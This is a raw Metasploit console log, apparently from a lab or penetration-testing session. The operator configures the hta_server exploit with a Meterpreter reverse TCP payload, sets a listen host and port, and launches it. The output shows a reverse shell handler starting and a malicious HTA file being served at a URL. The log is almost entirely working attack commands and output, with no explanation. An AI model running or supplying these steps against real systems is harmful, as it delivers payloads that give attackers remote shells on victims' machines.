 msf6 > use exploit/windows/misc/hta_server
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) > show options
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.40.112.66 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Powershell x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/misc/hta_server) > set srvhost 10.40.112.66
srvhost => 10.40.112.66
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/hta_server) >
[*] Started reverse TCP handler on 10.40.112.66:4444
[*] Using URL: http://10.40.112.66:8080/FQW22BRa.hta
[*] Server started.